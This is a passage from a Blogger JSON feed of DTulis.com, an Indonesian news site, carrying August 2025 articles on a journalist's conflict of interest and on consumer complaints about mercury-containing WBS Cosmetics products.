href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sekretaris+KONI+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Esekretaris KONI\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dewan+pengawas+rumah+sakit+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Edewan pengawas rumah sakit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ketua+FKDM+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Eketua FKDM\u003C\/a\u003E, potensi benturan kepentingan menjadi besar. \"Jabatan-jabatan tersebut memiliki kepentingan publik yang bisa menjadi objek liputan atau kritik media. Jika wartawan berada di dalamnya, dikhawatirkan sulit menjaga jarak profesional,\" ujarnya kepada media ini pada Kamis (14\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Abdus Syukur juga menjelaskan bahwa rangkap jabatan tersebut melanggar KEJ, namun yang bersangkutan harus mampu membuktikan bahwa tugas jurnalistiknya tidak tersandera oleh kepentingan jabatan lain. \"Di sisi lain, perusahaan pers perlu memastikan penugasan dan liputan wartawannya bebas dari intervensi dan konflik kepentingan,\" jelasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun prinsipnya, menjaga marwah profesi wartawan itu penting. Jika rangkap jabatan berpotensi mengurangi independensi dan kredibilitas, maka perlu evaluasi demi tegaknya etika dan kepercayaan publik terhadap media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELabih lagi, Ketua DKD PWI NTB menambahkan bahwa secara aturan formal, wartawan yang merangkap jabatan strategis di luar dunia pers tidak otomatis wajib berhenti dan tidak ada undang-undang yang langsung memerintahkan begitu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Namun, secara Kode Etik Jurnalistik dan Pedoman Perilaku Wartawan (khususnya dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dewan+Pers+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EDewan Pers\u003C\/a\u003E), posisi rangkap seperti sekretaris KONI, dewan pengawas Rumah Sakit, atau ketua FKDM sangat rawan benturan kepentingan,\" tegasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Abdus Syukur juga mengungkapkan bahwa Jika seseorang tetap memegang kartu pers dan posisi redaktur, maka Ia bisa dianggap tidak independen karena berpotensi memberitakan atau menutupi hal yang berkaitan dengan lembaga tempat ia menjabat. \"Kredibilitas medianya ikut dipertaruhkan dan Dewan Pers biasanya akan menganjurkan,\" ungkap Ketua DKD PWI NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DKD PWI NTB H. Abdus Syukur juga menerangkan, wartawan wartawan atau redaktur harus memilih salah satu demi menjaga profesionalisme. \"Jadi, demi menjaga marwah dan integritas profesi, sebaiknya dia nonaktif atau mengundurkan diri dari jabatan wartawan atau redaktur selama memegang jabatan-jabatan tersebut, atau sebaliknya melepaskan jabatan luar dan tetap fokus di jurnalistik,\" tutupnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5352238841384300930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/diduga-rangkap-jabatan-oknum-redaktur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5352238841384300930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5352238841384300930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/diduga-rangkap-jabatan-oknum-redaktur.html","title":"Diduga Rangkap Jabatan, Oknum Redaktur Media Dikritik Jadi Dewas RSUD Tripat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX3Su6loKOK1ACr7JAl7UAEd_vRzsm287ZMnWzHNMvlhu_KR5xFPX4T5_sJ3f2d9VpAL25hkXYNb7j_1p1vJZSvvs1uBouh93j9hkbDqxIkpxqaWxWRSEJCPIvUHZh3aRpOO93XQTV9CYQEx8dRf6KSjUvtqVsJgoHogwj6rsBZ74dJ0f2tzy75fcJXvM\/s72-w640-h366-c\/Ketika-Wartawan-Dipecat-Demokrasi-pun-Terancam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6497052681201650104"},"published":{"$t":"2025-08-10T22:29:00.007+08:00"},"updated":{"$t":"2025-08-10T22:31:17.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"}],"title":{"type":"text","$t":"Produk Baru Berbahan Obat Keras Beredar Bebas di Pasaran, Owner Berinisial D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWq9Rs9qwzGgt2Oiu5ArpCnBeePdcfrysoPfsK0zOnclIUShlIx6kHJoZG1n1uqOXurmADMPhbIyXSqlzswsjYydEXj9PkQtXdEpTMuOBrwtdV0waRYKTeMd8hgIOJrNBGBxuBhwCbv44VVukEJPtX6G7Zo_gGPPEkv2RvIzTZyHZEWK-1v5i65Qd6UTo\/s745\/images%20(20)%20(11).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"745\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWq9Rs9qwzGgt2Oiu5ArpCnBeePdcfrysoPfsK0zOnclIUShlIx6kHJoZG1n1uqOXurmADMPhbIyXSqlzswsjYydEXj9PkQtXdEpTMuOBrwtdV0waRYKTeMd8hgIOJrNBGBxuBhwCbv44VVukEJPtX6G7Zo_gGPPEkv2RvIzTZyHZEWK-1v5i65Qd6UTo\/w640-h354\/images%20(20)%20(11).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Mataram, DTulis.com - maraknya kasus kosmetik berbahan bahaya yang banyak beredar di pasaran semakin membuat ricuh masyarakat, khususnya masyarakat lombok.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya BPOM merilis puluhan produk berbahan bahaya yang dicampur dalam produk tersebut, namun pihak BPOm hanya memberikan sanksi teguran semata tanpa mempertimbangkan kerugian konsumen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu konsumen yang dirugikan oleh WBS Cosmetics bernama Roy yang menjadi korban menjelaskan bahwa pihak WBS hanya berat sebelah dimana owner hanya sedikit klarifikasi dibandingkan suaminya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Menurut saya video klarifikasi nya berat sebelah, yang di mana si owner yaitu baiq widia hanya tertunduk dan hanya berbicara sedikit saja, malah jatuhnya suami dia yang klarifikasi karena yang seperti kita tahu bahwa pemilik dari skincare wbs adalah baiq widia,\"ujarnya Minggu (10\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi ia juga mengungkapkan bahwa dalam video klarifikasi saat suami nya menjelaskan ada 3 produk wbs yang mengandung bahan berbahaya si owner malah cubit paha suami nya. \"Ini berarti ada udang di balik batu perlu di cek sama BPOM sekali lagi. Bahaya dari merkuri ini bukan hanya merusak kulit tetapi juga merusak organ tubuh, jadi walaupun si owner mau tangung jawab dan ganti rugi percuma saja karena ini menyangkut nyawa manusia,\"tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain WBS Cosmetics dan NC Glow yang saat ini lagi bermasalah. Muncul lagi produk lain yang berbahan obat keras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam komentar media sosial para netizen. membahas tentang produl etiket biru yang seharusnya pemakaian dalam pengawasan dokter. Tapi malah terjual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, salah satu akun dalam komentarnya juga mempertanyakan siapa pemilik produk tersebut dan ternyata berinisial D.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6497052681201650104\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/produk-baru-berbahan-obat-keras-beredar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6497052681201650104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6497052681201650104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/produk-baru-berbahan-obat-keras-beredar.html","title":"Produk Baru Berbahan Obat Keras Beredar Bebas di Pasaran, Owner Berinisial D"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWq9Rs9qwzGgt2Oiu5ArpCnBeePdcfrysoPfsK0zOnclIUShlIx6kHJoZG1n1uqOXurmADMPhbIyXSqlzswsjYydEXj9PkQtXdEpTMuOBrwtdV0waRYKTeMd8hgIOJrNBGBxuBhwCbv44VVukEJPtX6G7Zo_gGPPEkv2RvIzTZyHZEWK-1v5i65Qd6UTo\/s72-w640-h354-c\/images%20(20)%20(11).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-9105266945361789990"},"published":{"$t":"2025-08-10T20:03:00.002+08:00"},"updated":{"$t":"2025-08-10T20:03:17.205+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dianggap Merugikan Artis dan Masyarakat Banyak, Doktif Minta WBS Segera Diproses Hukum"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCO1IWyrLw7NhB_bOsWebwiVn2O9T15DQCuM0Y7hnuAlpEhebwTeGYRaFtZkGBLKgi-hhdseOyvUnC-HQK09KAAZ4yL9weBqGKvTOeAWC8PBu32JCJgEFec160hzRlcST2qQ_IRLVYUDeSjCS1ORcJ_kNKMbbHov5lGRCMGDk-KtY7joRMSl4sJIA117Q\/s1080\/1754827280081.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"846\" data-original-width=\"1080\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCO1IWyrLw7NhB_bOsWebwiVn2O9T15DQCuM0Y7hnuAlpEhebwTeGYRaFtZkGBLKgi-hhdseOyvUnC-HQK09KAAZ4yL9weBqGKvTOeAWC8PBu32JCJgEFec160hzRlcST2qQ_IRLVYUDeSjCS1ORcJ_kNKMbbHov5lGRCMGDk-KtY7joRMSl4sJIA117Q\/w640-h502\/1754827280081.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Dokter Detektif (Doktif) komentari WBS Cosmetics, dimana dirinya mengatakan bahwa jika pihak WBS siap bertanggung jawab. Terus bagaimana dengan tanggung jawabnya kepada Aurel yang telah mempromosikan produk yang berbahan merkuri itu?.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, dalam video yang diunggah di tiktok. Doktif juga mengatakan bahwa saat Dirut PT. WBSCosmetics M. Ali sedang berbicara mengatakan ada 3 produk, Owner WBS Cosmetics mencubitnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Wah lagi pada heboh ni owner WBS. Tapi lucunya nih pada saat suaminya lagi ngomong tiga produk ya, ada yang nyubit-nyubit bininya. nyubit kenapa.? takut banget kesebut, \" sindir Doktif dalam video yang berdurasi 2 menit 17 detik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Doktif mempertanyakan ganti rugi WBS Cosmetics terkait nama baik Aurel yang telah mempromosikan produk berbahan merkuri tersebut. \"Katanya mau ganti rugi. Nama baiknya aurel yang bantuin kamu buat jualin produk kamu, bisa gak ganti rugi.?, \" cetusnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, banyaknya produk yang dibeli akibat promosi dari aurel. Doktif juga mempertanyakan apakah bisa pihak WBS Coametics ganti rugi nama baik aurel. \"Hati-hati untuk para artis, penjual merkuri jangan mau dipake jasanya karena bisa merugikan nantinya,\" himbau Doktif dalam video.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun untuk Aurel, Doktif menyarankan agar meminta ganti rugi kepada pihak WBS Cosmetics. \"Untuk ownernya taubat ya. Doktif yakin sih susah banget buat kamu untuk taubatnya karena enak banget ya cuannya,\u0026nbsp; cuan dari jualan merkuri itu enak banget,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Doktif juga meminta BPOM laporkan WBS Cosmetica ke ranah hukum. \"Badan POM lebih baik sudah saatnya yuk, dilaporkan ke penyidik aja. Sudah saatnya hukuman pidana,\" pintanya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/9105266945361789990\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/dianggap-merugikan-artis-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9105266945361789990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9105266945361789990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/dianggap-merugikan-artis-dan-masyarakat.html","title":"Dianggap Merugikan Artis dan Masyarakat Banyak, Doktif Minta WBS Segera Diproses Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCO1IWyrLw7NhB_bOsWebwiVn2O9T15DQCuM0Y7hnuAlpEhebwTeGYRaFtZkGBLKgi-hhdseOyvUnC-HQK09KAAZ4yL9weBqGKvTOeAWC8PBu32JCJgEFec160hzRlcST2qQ_IRLVYUDeSjCS1ORcJ_kNKMbbHov5lGRCMGDk-KtY7joRMSl4sJIA117Q\/s72-w640-h502-c\/1754827280081.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1965324956076236217"},"published":{"$t":"2025-08-10T18:44:00.003+08:00"},"updated":{"$t":"2025-08-10T18:47:28.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lambannya Penarikan Produk Berbahan Merkuri, WBS Cosmetics Cekik Reseller dengan Syarat Tak Logis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbj3oG5xRJaeFnuVKJpCwPy5QWmZaCQVfHnQDa8UzXSIvP7S1QH0B6mXtEY_s6NllKQPxRFMQNum23Z-pANyfUotq8KascpMKclNElqCgB53IQQMFC8foE42z8yxCD36I9e0kmwBBrQnQIAEa1GRKhFA2y6-SqoBNHQCord8-aotXlXPpzAxnaGeYqW8\/s1280\/20250810_184159.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1031\" data-original-width=\"1280\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbj3oG5xRJaeFnuVKJpCwPy5QWmZaCQVfHnQDa8UzXSIvP7S1QH0B6mXtEY_s6NllKQPxRFMQNum23Z-pANyfUotq8KascpMKclNElqCgB53IQQMFC8foE42z8yxCD36I9e0kmwBBrQnQIAEa1GRKhFA2y6-SqoBNHQCord8-aotXlXPpzAxnaGeYqW8\/w640-h516\/20250810_184159.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Seorang member membeberkan fakta baru untuk menanggapi statment Dirut \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PT+WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EPT WBS Nusantara Group\u003C\/a\u003E yang menyatakan bahwa dirinya tidak memiliki data reseller.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMember bernisial VR mengatakan bahwa pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EWBS Cosmetics\u003C\/a\u003E berbohong hanya untuk mencari aman saja.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Menurut saya cuma cari aman aja supaya masyarakat berhenti komentar,\" ujarnya, Minggi (10\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, VR menambahkan bahwa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Owner+PT+WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EOwner WBS\u003C\/a\u003E hanya mendata reseller yang mau order barangnya lagi untuk diganti rugi dan tidak mengkritik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dari dulu memang seperti ini dia, dia umumkan di grup kantor ke petinggi saja untuk mendata siapa saja yg barangnya mau ditarik. Tapi dengan catatan member tidak koar-koar dan tidak buka suara soal apapun dan order barang baru,\" jelasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun fakta menarik lainnya, Owner WBS akan kick anggota member jika ada yang mengkritik produknya. \"Kalau ada member yang kritik langsung di kick dan dianggap bukan member resmi lagi,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari pantauan media ini, pihak WBS memiliki syarat penarikan atau pengembalian yang dianggap sangat mengintimidasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVR juga menerangkan bahwa untuk sekelas PT sangat tidak profesional dalam memberikan pengumuman dengan syarat yang tidak logis.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Iya, bisa dilihat disini untuk sekelas PT sangat tidak profesional sekali kalau memberitahukan pengumuman dengan syarat yang tidak logis, minimal pakai surat pemberitahuan kek,\" terangnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya klarifikasi yang dilakukan oleh pihak WBS juga dianggap hanya untuk membela diri dan mencari aman agar para netizen kasian dan tidak berkomentar lagi dikarenakan sikap owner WBS tidak sesuai dengan di belakang layar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"no comment, kan sudah banyak beredar juga screenshot lain soal sikap dia dibelakang layar kak. Waktu klarifikasi ya? iya, tidak segarang aslinya,\" tutup VR.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1965324956076236217\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/lambanya-penarikan-produk-berbahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1965324956076236217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1965324956076236217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/lambanya-penarikan-produk-berbahan.html","title":"Lambannya Penarikan Produk Berbahan Merkuri, WBS Cosmetics Cekik Reseller dengan Syarat Tak Logis"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbj3oG5xRJaeFnuVKJpCwPy5QWmZaCQVfHnQDa8UzXSIvP7S1QH0B6mXtEY_s6NllKQPxRFMQNum23Z-pANyfUotq8KascpMKclNElqCgB53IQQMFC8foE42z8yxCD36I9e0kmwBBrQnQIAEa1GRKhFA2y6-SqoBNHQCord8-aotXlXPpzAxnaGeYqW8\/s72-w640-h516-c\/20250810_184159.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2306379718338617821"},"published":{"$t":"2025-08-10T13:29:00.008+08:00"},"updated":{"$t":"2025-08-10T18:48:02.170+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"Bertemu dan Klarifikasi Isu Uang 10 Juta, Pihak WBS Akui Transfer Uang 10 Juta untuk Bungkam Selebgram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2R23v07NTXsMmJAg4rklFTw7WjZugEon7-NgrWgoeGvs0ojcbuMlbuVhZCriC6o4eTCiPlMZlPxtbQOp8YRpWANN5pbLAht5f1vz-ifKXi7z-xNwoFFdyJThjXSvOikzRKXWq9NPgdunwoj0yyndeU4scps9_K6iOUg2jqc_7wjxrRJjq1Usma0q2IM\/s4064\/IMG_20250810_123517_304.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"3048\" data-original-width=\"4064\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2R23v07NTXsMmJAg4rklFTw7WjZugEon7-NgrWgoeGvs0ojcbuMlbuVhZCriC6o4eTCiPlMZlPxtbQOp8YRpWANN5pbLAht5f1vz-ifKXi7z-xNwoFFdyJThjXSvOikzRKXWq9NPgdunwoj0yyndeU4scps9_K6iOUg2jqc_7wjxrRJjq1Usma0q2IM\/w640-h480\/IMG_20250810_123517_304.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Diana+Arkayanti+Selebgram+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003ESelebgram Lokal Mataram Diana 